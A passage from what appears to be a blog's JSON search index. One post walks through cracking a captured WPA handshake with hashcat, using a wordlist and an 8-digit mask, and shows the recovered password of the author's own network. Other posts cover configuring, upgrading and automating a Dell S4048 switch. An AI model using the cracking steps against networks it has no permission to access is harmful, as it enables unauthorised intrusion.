Merge the Beacon and Handshake     mergecap -a -F pcap -w capture.cap beacon.cap handshake.cap           brute forcing          Brute Force — A brute-force attack consists of an attacker submitting many passwords or passphrases with the hope of eventually guessing correctly.     Wordlist — A written collection of all words derived from a particular source.      .1. Generating HCCPAX File  cap2hccapx capture.cap capture.hccapx  Hashcat doesn’t take cap files, only hccapx files. So we need convert this files. Other way to made it is use a online tool.   Review the result. You should see the phrase Networks detected: X... Written X WPA Handshakes. The example of success result is:  Networks detected: 1 [*] BSSID=6e:57:ca:24:09:8c ESSID=Ruslan Gainanov (Length: 15) --&gt; STA=14:16:9e:67:7e:c5, Message Pair=0, Replay Counter=1 --&gt; STA=14:16:9e:67:7e:c5, Message Pair=2, Replay Counter=1 --&gt; STA=14:16:9e:67:7e:c5, Message Pair=0, Replay Counter=1 --&gt; STA=14:16:9e:67:7e:c5, Message Pair=2, Replay Counter=1  Written 4 WPA Handshakes to: capture.hccapxn   .2. Now, everything are right to execute the hashcat. We can use a wordlist or a pattern to broke a password. Using a wordlist (example of wordlists - https://github.com/kennyn510/wpa2-wordlists.git):  hashcat -m 2500 capture.hccapx wordlist.txt  Using a pattern - 8 digits:  hashcat -m 2500 -a3 capture.hccapx \"?d?d?d?d?d?d?d?d\"  For more examples press here. For more patterns, see the documentation.   my results   I use the hashcat with pattern, that works on GPU. On my MacBook Pro, it yields a performance of 41kH/s: it tests 41000 passwords in a second.      OpenCL Platform #1: Apple ========================= * Device #1: Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, skipped. * Device #2: Intel(R) HD Graphics 630, 384/1536 MB allocatable, 24MCU * Device #3: AMD Radeon Pro 555 Compute Engine, 512/2048 MB allocatable, 12MCU  Speed.#2.........:     6578 H/s (6.48ms) @ Accel:8 Loops:4 Thr:256 Vec:1 Speed.#3.........:    35286 H/s (10.78ms) @ Accel:32 Loops:16 Thr:256 Vec:1 Speed.#*.........:    41864 H/s   The cracking a WiFi password consists 8 digits took me twenty minutes (20 mins, 17 secs).   12822b8013c116a3dff33d4bbc3fb2cb:6e57ca24098c:14169e677ec5:Ruslan Gainanov:12345670  Session..........: hashcat Status...........: Cracked Hash.Type........: WPA-EAPOL-PBKDF2 Hash.Target......: capture.hccapx Time.Started.....: Fri Jul 17 18:11:20 2020 (20 mins, 17 secs) Time.Estimated...: Fri Jul 17 18:31:37 2020 (0 secs) Guess.Mask.......: ?d?d?d?d?d?d?d?d [8] Guess.Queue......: 1/1 (100.00%) Speed.#2.........:     6583 H/s (6.76ms) @ Accel:8 Loops:4 Thr:256 Vec:1 Speed.#3.........:    33997 H/s (10.02ms) @ Accel:32 Loops:16 Thr:256 Vec:1 Speed.#*.........:    40580 H/s Recovered........: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts Progress.........: 49397760/100000000 (49.40%) Rejected.........: 0/49397760 (0.00%) Restore.Point....: 4620288/10000000 (46.20%) Restore.Sub.#2...: Salt:0 Amplifier:3-4 Iteration:0-2 Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:1-3 Candidates.#2....: 32303174 -&gt; 31682841 Candidates.#3....: 18328292 -&gt; 15530236  Started: Fri Jul 17 18:11:13 2020 Stopped: Fri Jul 17 18:31:39 2020   Is true that my network named Ruslan Gainanov has a password - 12345670.   conclusion   Please be aware that attacking Wi-Fi Protected Access (WPA) is illegal unless you have permission from the owner’s access point or affiliation involved. This post should be used as Educational Purposes, to help the public understand how hackers take advantage of your access.   additional information      Youtube Video - video example of hacking WiFi password   Hacking: Aircrack-ng on Mac OsX - Cracking wi-fi without kali in parallels - the blog article that I based   Hacking: Wi-Fi Penetration on MacOS - another good article on Medium   Cracking WPA/WPA2 with hashcat - brief manual of hashcat using   New attack on WPA/WPA2 using PMKID - a new technique to crack WPA PSK without capturing a full EAPOL 4-way handshake   ","categories": ["sysad"],
        "tags": ["wifi","security","linux","macos"],
        "url": "/eng-blog/sysad/wifi-cracking/",
        "teaser": null
      },{
        "title": "DELL. File Management on S4048 switch (OS9-series system)",
        "excerpt":"This article I will continue speaking about DELL PowerSwitch S4048-ON. Recently have been showed a many helpful commands for working in console. There is I want to say more about file system and files management on this switch series.   Local and remote file system   The Dell Networking system can use the internal Flash, external Flash, or remote devices to store files. Rename, delete, and copy files on the system from EXEC Privilege mode. The system stores files on the internal Flash by default but can be configured to store files elsewhere.   show file-systems   To view file system information, use the following command - .  DellEMC# show file-systems        Size(b)     Free(b)      Feature      Type   Flags  Prefixes    2368282624  2304512000        FAT32 USERFLASH      rw  flash:             -           -  unformatted USERFLASH      rw  fcmfs:     218103808    64708608      Unknown  NFSMOUNT      rw  nfsmount:             -           -            -   network      rw  ftp:             -           -            -   network      rw  tftp:             -           -            -   network      rw  scp:             -           -            -   network      rw  http:             -           -            -   network      rw  https:   Operations with local Filesystem   dir   Display the files in a file system. The default is the current directory.   DellEMC# dir  Directory of flash:    1  drwx       4096   Jan 01 1980 00:00:00 +00:00 .     2  drwx       3580   Jul 18 2020 22:09:12 +00:00 ..     3  drwx       4096   Dec 10 2019 14:49:54 +00:00 TRACE_LOG_DIR     4  drwx       4096   Dec 10 2019 14:49:54 +00:00 CONFD_LOG_DIR     5  drwx       4096   Dec 10 2019 14:49:54 +00:00 CORE_DUMP_DIR     6  d---       4096   Dec 10 2019 14:49:54 +00:00 ADMIN_DIR     7  drwx       4096   Dec 10 2019 14:49:54 +00:00 RUNTIME_PATCH_DIR     8  -rwx          1   Jul 03 2020 22:54:24 +00:00 boots.txt     9  drwx       4096   Jul 14 2020 15:28:26 +00:00 CONFIG_TEMPLATE    10  -rwx          0   Jul 14 2020 15:28:56 +00:00 pdtrc.lo0    11  -rwx       4276   Jul 14 2020 15:29:04 +00:00 last-cold-st-config    12  -rwx       4435   Jul 03 2020 23:45:50 +00:00 startup-config    13  -rwx     314038   Jul 03 2020 23:45:54 +00:00 confd_cdb.tar.gz    14  -rwx         56   Jul 03 2020 23:45:54 +00:00 confd_cdb.tar.gz.version    15  -rwx          0   Jul 14 2020 15:28:26 +00:00 earlyCliParserDbg    flash: 2368282624 bytes total (2304438272 bytes free)   mkdir/rmdir   To create a directory on file system uses mkdir, to remove - rmdir  DellEMC# mkdir tmp_dir  DellEMC# dir tmp_dir Directory of flash:/tmp_dir    1  drwx       4096   Jul 18 2020 22:35:30 +00:00 .     2  drwx       4096   Jan 01 1980 00:00:00 +00:00 ..    DellEMC# rmdir tmp_dir Proceed to remove the directory [confirm yes/no]: y     DellEMC# dir tmp_dir   % Error: The specified file or directory does not exist.   cd/pwd   To change the default directory, use the following command.  cd directory   Display the current working directory.  pwd   copy   Copy one file to another location. Dell EMC Networking OS supports IPv4 and IPv6 addressing for FTP, HTTP, TFTP, and SCP (in the hostip field).   Syntax: copy source-file-url destination-file-url   Example:  DellEMC# copy startup-config startup-config.2 ! 4435 bytes successfully copied   rename   Rename a file in the local file system.  DellEMC# rename startup-config.2 startup-config.3   show file   To show a content of text file use show file command. It will print a file into stdout of console. Example:  DellEMC# show file startup-config.3  ! Version 9.13(0.1) ! Last configuration change at Fri Jul  3 23:43:25 2020 by default ! Startup-config last updated at Fri Jul  3 23:45:50 2020 by default ! boot system stack-unit 1 primary system: A: boot system stack....   delete   Delete a file from the flash. After deletion, files cannot be restored.   Syntax: delete [flash://]filepath [no-confirm]     no-confirm - does not require user input for each file prior to deletion.   Example:  DellEMC# delete flash://startup-config.2 Proceed to delete startup-config.2 [confirm yes/no]: y  DellEMC# delete startup-config.3 no-confirm   save   The save command save the output of show command into file on flash memory. The save entry must always be the last option.   For example:  DellEMC# show command-history | save flash://command-history.txt Start saving show command report .......  DellEMC# dir command-history.txt Directory of flash:   1  -rwx      76096   Jul 18 2020 22:30:16 +00:00 command-history.txt   Copy file from/to remote network device   Files can be copied from many places. You should input the URL to desired place.     ftp: ftp://userid:password@hostip/filepath   http: http://hostip/filepath   nfsmount: nfsmount:///filepath   scp: scp://userid:password@hostip/filepath   tftp: tftp://hostip/filepath   When copying a file to a remote location (for example, scp), enter only the keywords and DellOS prompts you need for the rest of the information. For example, you can enter copy running-config scp:   To copy a file to NFS server the remote directory need to be mounted. Use a command mount nfs. For example, mount nfs  DellEMC# mount nfs 192.168.101.2:/dell_shared /dell_shared   Examples:     Copy from remote system to flash: by SCP     DellEMC# copy scp://admin:some_strong_password@192.168.101.2/firmware.bin  flash://firmware.bin ! 65059 bytes successfully copied           Copy back (from local to remote)     DellEMC# copy running-config scp://admin:some_strong_password@192.168.101.2/ ! 4324 bytes successfully copied           verify   Validate a file on the flash drive after it has been transferred to the system.   Syntax: verify {md5|sha256} file [hash-value] Parameters:     md5 - to use the MD5 message-digest algorithm.   sha256 - to use the SHA256 Secure Hash Algorithm   file - a filename that will verified   hash-value - the hash that has gotten on the remote system   Example:  DellEMC# verify md5 firmware.bin 4659f3b278b52fb09c7ed759b2f10474 MD5 hash VERIFIED for firmware.bin   Conclusion   As you can see above many of Dell commands seems on Unix shell commands. In this post I would like to save in the “memory” my experience in file management Operations. I test it on the Dell Networking OS9 switch, so it helps you easy find a desired command in one page. This quick and small manual to work with files, firmware and cofigs without handling big official papers. Besides to know more about this commands see the links in the next section.   Additional information      How to manage files (Copy and Delete) on Dell Networking Force10 switches - some short note about managing files on Dell site   PowerSwitch S4048-ON Documentation - a page that consists all documentation for the 10G switch of Dell company   DELL EMC NETWORKING S4048-ON SWITCH - Dell spec sheet for S4048–ON switch   Dell Command Line Reference Guide for the S4048–ON System - Dell man page included full command list   Dell Configuration Guide for the S4048–ON System - almost two thousands pages about configuration of Dell switch   ","categories": ["sysad"],
        "tags": ["dell","networks"],
        "url": "/eng-blog/sysad/dell-file-management/",
        "teaser": null
      },{
        "title": "DELL. Setup SSH server on OS9 switch (S4048 10G switch)",
        "excerpt":"Yet another technical post about DELL PowerSwitch S4048-ON that I am configuring.   Secure shell (SSH) is a protocol for secure remote login and other secure network services over an insecure network. Dell Networking OS is compatible with SSH versions 1.5 and 2, in both the client and server modes. SSH sessions are encrypted and use authentication.   The RSA-SSH authentication permits the user to establish an SSH session without entering a password. This allows the user to use a custom script, for example, to automatically launch an SSH session to a Force10 switch, eliminating the potential security vulnerability of including a password in the script.   Prerequisites   If you just unpack you will get an empty switch that does not listen any network connection. Firstly you should get a console cable. My switch has a micro USB interface on front-panel for console connection. So I’m plug-in a usual USB cable into this port, then install a drivers for COM-ports and connect to the switch with this settings:  115200-baud rate No parity 8 data bits 1 stop bits No flow control   If you have seen an input invitation like this:  DellEMC#  You can start to configure a network interfaces and SSH server.   Create user   Enter to CONF mode with conf command.   Create a user with name admin and privilege level 15 (&lt;password&gt; enter the strong password here).  Dell(config)# username admin password &lt;password&gt; privilege 15  The privilege level need to restrict access to commands. This level should between from 0 to 15. The default privilege level is 1.  The user with privilege level 15 is like root without any restrictions. It allows to access to the system begins at EXEC Privilege mode, and all commands are available.   Configure Management interface   A Management interface need to remote configure and run commands on the switch. It use static or dynamic IP address.   Let’s add an IP 10.0.0.1/24 to the first management interface. Then enable it and exit.  Dell(config)# interface managementethernet 1/1 Dell(conf-if-ma-0/0)# ip add 10.0.0.1/24 Dell(conf-if-ma-0/0)# no shutdown Dell(conf-if-ma-0/0)# exit   Configure SSH server   Enable SSH   Just input this command  Dell(config)# ip ssh server enable Dell(config)# ip ssh server version 2   Generate keys   Generate keys for the SSH server  Dell(config)# crypto key generate rsa   Enable password auth   Enable a password authentication  Dell(config)# ip ssh password-authentication enable   Enable SSH-RSA password auth   Enable a RSA authentication  Dell(config)# ip ssh rsa-authentication enable   Copy your public part of RSA-key (.ssh/id_rsa.pub) into internal flash:// memory from remote host (10.0.0.3)  Dell# copy scp://username:password@10.0.0.3/.ssh/id_rsa.pub flash://id_rsa.pub   Add authentication with this key  Dell# ip ssh rsa-authentication my-authorized-keys flash://id_rsa.pub  Creating ADMIN_DIR/ssh RSA keys added to user's list of authorized-keys. Delete the file flash://id_rsa.pub : (yes/no) ? yes   Try to connect   So we configure an management IP of switch - 10.0.0.1. You can now SSH to the switch using RSA authentication. The user will encrypt the initial connection using the private key, which the switch will authenticate using the public key; no password exchange is necessary.  $ ssh admin@10.0.0.1  If it will successfully you see the hostname of device - Dell#.   Display SSH connection information   In the end of configuring I want to show a status of SSH with command show ip ssh  Dell# show ip ssh  SSH server                : enabled. SSH server version        : v2. SSH server vrf            : default. SSH server ciphers        : aes256-ctr,aes256-cbc,aes192-ctr,aes192-cbc,aes128-ctr,aes128-cbc,3des-cbc. SSH server macs           : hmac-sha2-256,hmac-sha1,hmac-sha1-96,hmac-md5,hmac-md5-96. SSH server kex algorithms : diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1,diffie-hellman-group14-sha1. Password Authentication   : enabled. Hostbased Authentication  : disabled. RSA       Authentication  : enabled. Challenge Response Auth   : disabled.    Vty          Encryption      HMAC            Remote IP *  0            aes128-ctr      hmac-sha2-256   10.0.0.2   Conclusion   In this article I want to show how to enable SSH-server on Dell Networking system. Also this setup make possible to secure communicate with the device without any passwords. It uses RSA-SSH authentication and connection with imported public (id_rsa) keys.   Additional information      SSH Key Auth on Dell PowerConnect Switches - another blog post with the similar problem   Dell Command Line Reference Guide for the S4048–ON System - dell man page included full command list   ","categories": ["sysad"],
        "tags": ["dell","networks","security"],
        "url": "/eng-blog/sysad/dell-ssh-server-configure/",
        "teaser": null
      },{
        "title": "DELL. Disabling SupportAssist on switch",
        "excerpt":"I am continuing write articles about DELL Networking System (OS9 series). This short note will show how to disable SupportAssist, enabled by default installation.   About SupportAssist   SupportAssist sends troubleshooting data securely to Dell. SupportAssist does not support automated email notification at the time of hardware fault alert, automatic case creation, automatic part dispatch, or reports. SupportAssist requires Dell EMC Networking OS9.   About problem   Every time I log in to my Dell switch I see this:   The SupportAssist EULA acceptance option has not been selected. SupportAssist  can be enabled once the SupportAssist EULA has been accepted. Use the:  'support-assist activate' command to accept EULA and enable SupportAssist.   So I wand to disable this. I would try running this command (in CONF mode):  Dell# conf Dell(conf)# eula-consent support-assist reject   The result will be:  I do not accept the terms of the license agreement. The SupportAssist feature has been deactivated and can no longer be used. To enable SupportAssist configurations, accept the terms of the license agreement by configuring this command 'eula-consent support-assist accept'.   Check the status   If you enter the command show eula-consent support-assist you will see a status (Rejected) of this feature:   Dell# show eula-consent support-assist  SupportAssist EULA has been: Rejected  Additional information about the SupportAssist EULA is as follows:  By installing SupportAssist, you allow Dell EMC to save your contact information (e.g. name, phone number and/or email address) which would be used to provide technical support for your Dell EMC products and services.  Dell EMC may use the information for providing recommendations to improve  your IT infrastructure.  Dell EMC SupportAssist also collects and stores machine diagnostic information, which may include but is not limited to configuration information, user supplied contact information, names of data volumes, IP addresses, access control lists, diagnostics &amp; performance information, network configuration information, host/server configuration &amp; performance information and related data (\"Collected Data\") and transmits this information to Dell EMC. By downloading SupportAssist and agreeing to be bound by these terms and the Dell EMC end user license agreement, available at: https://i.dell.com /sites/doccontent/legal/terms-conditions/en/Documents/E-EULA_01June2018.pdf, you agree to allow Dell EMC to provide remote monitoring services of your IT environment and you give Dell EMC the right to collect the Collected Data in accordance with Dell EMC's Privacy Policy, available at: https://www.dell.com/learn/us/en/uscorp1 /policies-privacy-country-specific-privacy-policy, in order to enable the performance of all of the various functions of SupportAssist during your entitlement to receive related repair services from Dell EMC. You further agree to allow Dell EMC to transmit and store the Collected Data from SupportAssist in accordance with these terms. You agree that the provision of SupportAssist may involve international transfers of data from you to Dell EMC and/or to Dell EMC's affiliates, subcontractors or business partners. When making such transfers, Dell EMC shall ensure appropriate protection is in place to safeguard the Collected Data being transferred in connection with SupportAssist. If you are downloading SupportAssist on behalf of a company or other legal entity, you are further certifying to Dell EMC that you have appropriate authority to provide this consent on behalf of that entity. If you do not consent to the collection, transmission and/or use of the Collected Data, you may not download, install or otherwise use SupportAssist.   Conclusion   This short post that could be packed in one command. But I want to point an importance of security. Any communication with external system might be used as a back-door attacker. The SupportAssist has have a vulnerability in the past. Read the post about it.   Additional information      MXL - how to get rid of the nag about Support Assist - user question on the Dell forum about the same   Dell Command Line Reference Guide for the S4048–ON System - dell man page included full command list  ","categories": ["sysad"],
        "tags": ["dell","networks","security"],
        "url": "/eng-blog/sysad/dell-smartassist-disable/",
        "teaser": null
      },{
        "title": "DELL. Upgrade firmware on Dell S4048 switch (S-series, OS9)",
        "excerpt":"Today I would like install the last version of the Dell networking OS9 system. Follow to my guide I tested on my Dell PowerSwitch S4048-ON.   Prerequisites   I already configure management interface and ssh server. Read my previous post if you didn’t make it.   Download the latest firmware   Open the browser. Enter to the site force10networks. It requires an account. Register the user. Fill the Register form and put DELL as a Force10 contact. You will receive after 2 or 3 days your credential.   Follow to the link. The Software Center page will be open. Try to find by switch name - S4048-ON.   In the head of table you see the last version of firmware. Download the file with name - FTOS-SK-9.14.2.7.bin. The file ONIE-FTOS-SK-xxx need to update system by ONIE loader. We will upgrading system with easy way.      Also download and carefully read the Release Notes.   Check the current system   The commands below will show a useful information about your device:     show os-version   show system stack-unit 1   show revision   show version   show boot sys stack-unit all   I recommend to run them before upgrade the firmware. It could help to prevent any errors if it will be.   For example my output of the command show version:   DellEMC# show version  Dell EMC Real Time Operating System Software Dell EMC Operating System Version:  2.0 Dell EMC Application Software Version:  9.13(0.1) Copyright (c) 1999-2018 by Dell Inc. All Rights Reserved. Build Time: Tue Feb 27 09:27:11 2018 Build Path: /build/build05/SW/SRC Dell EMC Networking OS uptime is 1 week(s), 1 day(s), 10 hour(s), 59 minute(s)  System image file is \"system://A\"  System Type: S4048-ON Control Processor: Intel Rangeley with 3 Gbytes (3201302528 bytes) of memory, core(s) 2.  8G bytes of boot flash memory.    1 54-port TE/FG (SK-ON)  48 Ten GigabitEthernet/IEEE 802.3 interface(s)   6 Forty GigabitEthernet/IEEE 802.3 interface(s)   So my current version of system - 9.13(0.1). And I will upgrade to 9.14(2.7)   Backup configuration   Dell EMC Networking recommends that you back up your startup configuration and any important files and directories to an external media prior to upgrading the system.   Run the copy command to save running-config to some network host by SSH:   copy running-config scp:   Upgrading   Follow these steps carefully to upgrade your S4048-ON systems.      Copy Firmware from my Mac to flash memory on device   DellEMC# copy scp://admin:some_strong_password@192.168.101.3 flash://FTOS-SK-9.14.2.7.bin  Source file name []: /Users/admin/Documents/dell/firmware/FTOS-SK-9.14.2.7.bin !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! 72581613 bytes successfully copied      Verify a hash sum (it should be the same as presented in Download page)   DellEMC# verify md5 FTOS-SK-9.14.2.7.bin MD5 hash for FTOS-SK-9.14.2.7.bin : ae09a0042db441291b119708b890bb8c      Upgrade the Dell EMC Networking OS in flash partition A: or B:   DellEMC# upgrade system flash://FTOS-SK-9.14.2.7.bin A:  !................................................! 72581613 bytes successfully copied System image upgrade completed successfully.      Verify that the Dell EMC Networking OS has been upgraded correctly in the upgraded flash partition   DellEMC# show boot system stack-unit all  Current system image information in the system: ===============================================  Type          Boot Type       A                                  B ---------------------------------------------------------------------------------------------- stack-unit 1  FLASH BOOT      9.14(2.7)[boot]                    9.13(0.1)                          stack-unit 2 is not present. stack-unit 3 is not present. stack-unit 4 is not present. stack-unit 5 is not present. stack-unit 6 is not present.      NOTE: If your boot flash partition is different then A: You should change the Primary Boot Parameter - DellEMC(conf)# boot system stack-unit 1 primary system: A:       Save the configuration so that the configuration will be retained after a reload using write memory command.   DellEMC# write memory      Reload the unit   DellEMC# reload  Proceed with reload [confirm yes/no]: yes   Verification   Verify the switch has been upgraded to the Dell EMC Networking OS version 9.14(2.7)   DellEMC# show version  Dell EMC Real Time Operating System Software Dell EMC Operating System Version:  2.0 Dell EMC Application Software Version:  9.14(2.7) Copyright (c) 1999-2019 by Dell Inc. All Rights Reserved. Build Time: Tue Jun 23 09:25:55 2020 Build Path: /build/build02/SW/SRC Dell EMC Networking OS uptime is 12 hour(s), 53 minute(s)  System image file is \"system://A\"  System Type: S4048-ON Control Processor: Intel Rangeley with 3 Gbytes (3201302528 bytes) of memory, core(s) 2.  8G bytes of boot flash memory.    1 54-port TE/FG (SK-ON)  48 Ten GigabitEthernet/IEEE 802.3 interface(s)   6 Forty GigabitEthernet/IEEE 802.3 interface(s)   Conclusion   I spend more time to understand how to upgrade the system then the switch is upgrading. I’m hope this article could save a time you. Have a nice flashing.   Additional information      Software Center for Force10 devises - site where the firmware for Dell devices placed   Dell Command Line Reference Guide for the S4048–ON System - dell man page included full command list   ","categories": ["sysad"],
        "tags": ["dell","networks","firmware"],
        "url": "/eng-blog/sysad/dell-switch-upgrade-firmware/",
        "teaser": null
      },{
        "title": "DELL. Configure Dell 10 gigabit switch with Ansible",
        "excerpt":"Today I would like to talk how to easy configure a network switch with Ansible. In the past when no one listens about “Infrastructure as a Code” (IaaC) methodology we setuping our devices throw console. We type command by command successively. We copy configure scripts and edit them on device. It’s good, but when you configure many devices you often will mistakes.   Today with a very beautiful utility as Ansible. We could automate many actions, that we make manually earlier. Futhermore we can configure a network switches like Dell and Cisco too. Ansible has a specific modules for these things.   If you already familiar with Ansible you will see how it come easy. Soo in this post I want to share my experience about it. It will include many practical examples. All code sketches has been tested by me on Dell S4048 10-gigabit switch.   Prerequisites   These examples requires the following:     Ansible 2.5 (or higher) installed. See Installing Ansible for more information.   Dell OS9 platform device.   Basic understanding of YAML Syntax.   Basic Linux command line use.   Basic knowledge of network switch &amp; router configurations.   You should have enabled SSH-server. See my previous post about configuring it. It is not difficult. Also you should append the connection rate by SSH on the network device. Use the command below to configure the maximum number of incoming SSH connections per minute.  # ip ssh connection-rate-limit 60   Tested Environment      Dell Switch S4048 (OS9 Network System v.9.14)   Ansible 2.9.11 with Python 3.8 runs on MacOS   Inventory   All Ansible tasks started with adding a new host into Inventory file.   I prefer to use inventory stored in YAML format. This is mine (stored in hosts file):  ...   hosts:     switch10g_new:       ansible_host: 192.168.1.10       ansible_user: admin       ansible_network_os: dellos9   This piece has told Ansible that the host named switch10g_new should be accessible by selected IP and user name.   Before continue writing a playbook try to connect with your credentials to the device. You should connecting throw ssh with command (ssh admin@192.168.1.10) from your local device without any problem.   Playbook   My playbook (saved on dell-switch-playbook.yml file) consists of the next rows:  - hosts:     - switch10g_new   gather_facts: no   connection: local   roles:     - role: dell   I have just run a role named dell. But in the real life do not use this name for the role.   The role dell include many tasks.   Tasks   Let’s run some simple tasks. Open Ansible documentation and found a part about network modules.   Modules for Dell OS9 series devices includes these three modules:     dellos9_command – Run commands on remote devices running Dell OS9   dellos9_config – Manage Dell EMC Networking OS9 configuration sections   dellos9_facts – Collect facts from remote devices running Dell EMC Networking OS9   Try to use them and see that we can make with. I will start from the end of the list.   dellos9_facts   This module collect a base set of device facts from a remote device. All fact keys prepends with ansible_net_&lt;fact&gt;.      Task to see on your local console the facts of remote device   - name: Collect all facts from the device   dellos9_facts:     # all, hardware, config, and interfaces     # '!' to specify that a specific subset should not be collected.     # gather_subset: [\"all\"]     # gather_subset: [\"config\", \"hardware\"]     gather_subset: [\"all\", \"!interfaces\"]   register: dellos9_facts  - name: Show dellos9_facts   debug:     var: dellos9_facts      The result of the command will presented below:     ok: [switch10g_new] =&gt; { \"dellos9_facts\": {     \"ansible_facts\": {         \"ansible_net_config\": \"Current Configuration ...\",         \"ansible_net_filesystems\": [             \"flash\",             \"fcmfs\",             \"nfsmount\",             \"ftp\",             \"tftp\",             \"scp\",             \"http\",             \"https\"         ],         \"ansible_net_gather_subset\": [             \"hardware\",             \"default\",             \"config\"         ],         \"ansible_net_hostname\": \"DellEMC\",         \"ansible_net_image\": \"system://A\",         \"ansible_net_memfree_mb\": 3123970,         \"ansible_net_memtotal_mb\": 3126272,         \"ansible_net_model\": \"S4048-ON \",         \"ansible_net_serialnum\": \"NA\",         \"ansible_net_version\": \"9.14(2.7)\"     },     \"changed\": false,     \"failed\": false } }           Task related with previous to save a switch configuration to your local directory files/   - name: Save an active config from the device to localhost   vars:     running_config: \"{{ dellos9_facts['ansible_facts']['ansible_net_config'] }}\"   local_action:     module: copy     content: \"{{ running_config }}\"     dest: \"files/running_config_{{ inventory_hostname }}\"   dellos9_command   The module dellos9_command sends commands to the host and returns the results read from the device. You should know that this module does not support running commands in CONF mode.   It useful to show something about your device.      Task for getting a device version   - name: Detect a device version   dellos9_command:     commands: show version   register: show_ver  - name: show version command output   debug:     var: show_ver.stdout_lines      The result will be like:   TASK [dell : show version command output]*************************************** ok: [switch10g_new] =&gt; {     \"show_ver.stdout_lines\": [         [             \"Dell EMC Real Time Operating System Software\",             \"Dell EMC Operating System Version:  2.0\",             \"Dell EMC Application Software Version:  9.14(2.7)\",             \"Dell EMC Networking OS uptime is 56 minute(s)\",             \"\",             \"System Type: S4048-ON \",             \"\",             \"8G bytes of boot flash memory.\",             \"\",             \"  1 54-port TE/FG (SK-ON)\",             \" 48 Ten GigabitEthernet/IEEE 802.3 interface(s)\",             \"  6 Forty GigabitEthernet/IEEE 802.3 interface(s)\"         ]     ] }      Or task to see a device time   - name: Get device clock   dellos9_command:     commands:       - show clock   register: show_clock - debug: var=show_clock.stdout   Now we ready using a module that will change a state, that will edit a configuration of the device   dellos9_config   The module dellos9_config writes a blocks of code into your device configuration. It has before and after parameters to exactly point the place where your code should saved.      Task for changing an interface configuration   - name: \"Enable interface and dhcp client on port te1/1\"   dellos9_config:     lines:       - 'ip address dhcp'       - 'no shutdown'     parents:       - 'interface TenGigabitEthernet 1/1'   register: enable_interface - debug: var=enable_interface      The result of the task:   TASK [dell : Enable interface and dhcp client on port te1/1] ******************* changed: [switch10g_new]  TASK [dell : debug] ************************************************************ ok: [switch10g_new] =&gt; {     \"enable_interface\": {         \"changed\": true,         \"commands\": [             \"interface TenGigabitEthernet 1/1\",             \"ip address dhcp\",             \"no shutdown\"         ],         \"failed\": false,         \"saved\": false,         \"updates\": [             \"interface TenGigabitEthernet 1/1\",             \"ip address dhcp\",             \"no shutdown\"         ]     } }   Also it useful to run some actions that acquire to input answer to a prompt.      Task for saving running_config to startup_config   - name: \"Copy running-config to startup-config for the Dell EMC OS9 Device\"   dellos9_config:     lines:       - command: do copy running-config startup-config         prompt: '\\[confirm yes/no\\]:\\s?$'         answer: \"yes\"   Galaxy roles   Dell EMC Open-Source Community in Github provides many Galaxy roles. But it is just a wrapper on the modules explained earlier. It provide a good interface to edit a network configure as structured YAML variables stored in files. See a full list of the Galaxy roles here   To use these Dell Galaxy roles you need to download them. Define all roles that you want download into a file like this mine. I prefer to save an all external roles into a local directory ./ansible_roles. So this file I will save into this directory. After that run a command to download them:  ansible-galaxy install -r ansible-roles/dellemc_roles.yml   Next write a new playbook to run some tasks defined in the downloaded Galaxy roles.      Playbook - dell-switch-configure.yml   - hosts:     - switch10g_new   gather_facts: no   # become: yes   # become_method: enable   connection: local   # connection: network_cli    roles:     - role: ansible-roles/Dell-Networking.dellos-system     - role: ansible-roles/Dell-Networking.dellos-interface     - role: ansible-roles/Dell-Networking.dellos-vlan      Host variables - host_vars/switch10g_new.yaml   # https://galaxy.ansible.com/Dell-Networking/dellos-system dellos_system:   hostname: \"{{ inventory_hostname }}\"  # https://galaxy.ansible.com/Dell-Networking/dellos-interface dellos_interface:     # interface TenGigabitEthernet 1/22     #   description T-GPU1     #   no ip address     #   portmode hybrid     #   switchport     #   no shutdown     TenGigabitEthernet 1/22:       desc: \"T-GPU1\"       ip_and_mask:  # set up `no ip address`       portmode: hybrid  # pass both untagged and tagged VLANs       switchport: true       # ip_type_dynamic: true # Configures IP address DHCP if set to true (ip_and_mask is ignored if set to true)       # ip_and_mask: 192.168.23.22/24 # Configures the specified IP address (192.168.11.1/24 format)       admin: up  # enables the interface      # interface Port-channel 1     #   no ip address     #   switchport     #   no shutdown     port-channel 1:       ip_and_mask:       switchport: true       admin: up      # interface Vlan 3     #  description C-DATA     #  no ip address     #  tagged Port-channel 1     #  untagged TenGigabitEthernet 1/22     #  no shutdown     vlan 3:       desc: \"C-DATA\"       ip_and_mask:       # to configure vlan use dellos-vlan role (see next)       admin: up  # https://galaxy.ansible.com/Dell-Networking/dellos-vlan dellos_vlan:     vlan 3:       description: \"C-DATA\"       tagged_members:         - port: \"Port-channel 1\"           state: present       untagged_members:         - port: \"TenGigabitEthernet 1/22\"           state: present       state: present      Explanation of tasks This playbook set up a hostname of a device as inventory hostname. After that it configures interfaces te1/22, po1 and vlan 3. If it does not existing it will create. Next we add members to created vlan 3.   This YAML-file easy to read and it explains capability and power of these galaxy roles. Read more about them in Documentation pages.   Conclusion   In this post I explain the configuration process of network device without console. With Ansible you can make changes with many devices in one time. File of configuration easy to read (because it stored in YAML). All tasks could be saved into Git repository. Futhermore it could possible to update and apply changes with your CI/CD tool.   Also I save all sources into GitHub. You can read all practical examples and clone it.   Additional information      Dell-Networking page on Ansible Galaxy - where placed all galaxy roles written by Community   Dell Command Line Reference Guide for the S4048–ON System - Dell documentation explains Dell EMC Ansible integration   Dellos9 page on Ansible Modules - read more about explained modules   GitHub - Dell-Networking - ansible-dellos-examples - Sample Ansible playbooks to understand how the Dell EMC Networking Anisble Module works.   ","categories": ["devops"],
        "tags": ["dell","networks","ansible","devops"],
        "url": "/eng-blog/devops/dell-ansible-playbook/",
        "teaser": null
      },{
        "title": "Hacking. Wi-Fi Deauthentification attack on MacOS",
